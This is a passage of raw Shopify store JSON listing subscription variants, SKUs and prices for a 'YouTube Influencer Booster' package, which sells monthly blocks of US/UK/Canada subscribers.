ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":28900}],"price":28900,"compare_at_price":28900,"per_delivery_price":28900,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688144582,"title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB8","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":34700,"weight":0,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":34700}],"price":34700,"compare_at_price":34700,"per_delivery_price":34700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688177350,"title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB9","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":38700,"weight":0,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":38700}],"price":38700,"compare_at_price":38700,"per_delivery_price":38700,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688210118,"title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 1 - Standard","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB10","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 1 - Standard","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":48600,"weight":0,"compare_at_price":null,"inventory_quantity":-36,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":48600}],"price":48600,"compare_at_price":48600,"per_delivery_price":48600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691585222,"title":"Package 2 - Bronze \/ None","option1":"Package 2 - Bronze","option2":"None","option3":null,"sku":"YTIBB","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ None","public_title":"Package 2 - Bronze \/ None","options":["Package 2 - Bronze","None"],"price":16600,"weight":0,"compare_at_price":null,"inventory_quantity":-221,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":16600}],"price":16600,"compare_at_price":16600,"per_delivery_price":16600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692469958,"title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTI11","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","500 US \/ UK \/ Canada Subscribers Per Month"],"price":21600,"weight":0,"compare_at_price":null,"inventory_quantity":-99,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":21600}],"price":21600,"compare_at_price":21600,"per_delivery_price":21600,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688242886,"title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB12","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":26500,"weight":0,"compare_at_price":null,"inventory_quantity":-80,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":26500}],"price":26500,"compare_at_price":26500,"per_delivery_price":26500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688275654,"title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"2000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB13","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","2000 US \/ UK \/ Canada Subscribers Per Month"],"price":36400,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":36400}],"price":36400,"compare_at_price":36400,"per_delivery_price":36400,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688308422,"title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"3000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB14","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","3000 US \/ UK \/ Canada Subscribers Per Month"],"price":46300,"weight":0,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":46300}],"price":46300,"compare_at_price":46300,"per_delivery_price":46300,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688341190,"title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"4000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB15","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","4000 US \/ UK \/ Canada Subscribers Per Month"],"price":56200,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":56200}],"price":56200,"compare_at_price":56200,"per_delivery_price":56200,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688373958,"title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 2 - Bronze","option2":"5000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB16","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 2 - Bronze","5000 US \/ UK \/ Canada Subscribers Per Month"],"price":66100,"weight":0,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":66100}],"price":66100,"compare_at_price":66100,"per_delivery_price":66100,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824691617990,"title":"Package 3 - Silver \/ None","option1":"Package 3 - Silver","option2":"None","option3":null,"sku":"YTIBC","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ None","public_title":"Package 3 - Silver \/ None","options":["Package 3 - Silver","None"],"price":30500,"weight":0,"compare_at_price":null,"inventory_quantity":-34,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":30500}],"price":30500,"compare_at_price":30500,"per_delivery_price":30500,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824692502726,"title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"500 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB17","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","500 US \/ UK \/ Canada Subscribers Per Month"],"price":36000,"weight":0,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","id":24812029673670,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"}},"requires_selling_plan":true,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":36000}],"price":36000,"compare_at_price":36000,"per_delivery_price":36000,"selling_plan_id":2162196678,"selling_plan_group_id":"23fecbcbb55db6fe48c35a9cf25d0f3e9d82bf28"}]},{"id":41824688406726,"title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","option1":"Package 3 - Silver","option2":"1000 US \/ UK \/ Canada Subscribers Per Month","option3":null,"sku":"YTIB18","requires_shipping":false,"taxable":false,"featured_image":{"id":32507856584902,"product_id":5511629963419,"position":1,"created_at":"2022-01-12T19:36:36-08:00","updated_at":"2022-01-12T19:36:36-08:00","alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH ENGINE","width":1080,"height":1080,"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996","variant_ids":[41824688079046,41824688111814,41824688144582,41824688177350,41824688210118,41824688242886,41824688275654,41824688308422,41824688341190,41824688373958,41824688406726,41824688439494,41824688472262,41824688505030,41824688537798,41824688570566,41824688603334,41824688636102,41824688668870,41824688701638,41824688734406,41824688767174,41824688799942,41824688832710,41824688865478,41824688898246,41824688931014,41824688963782,41824688996550,41824689029318,41824691552454,41824691585222,41824691617990,41824691650758,41824691683526,41824691716294,41824692437190,41824692469958,41824692502726,41824692535494,41824692568262,41824692601030]},"available":true,"name":"YouTube Influencer Booster | 5 Videos Per Month - Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","public_title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","options":["Package 3 - Silver","1000 US \/ UK \/ Canada Subscribers Per Month"],"price":40400,"weight":0,"compare_at_price":null,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"continue","barcode":"","featured_media":{"alt":"YouTube Influencer Booster | 5 videos per month - SOCIAL GROWTH 